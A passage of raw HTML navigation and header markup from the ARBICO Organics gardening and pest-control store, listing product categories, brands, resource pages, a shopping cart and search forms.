   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
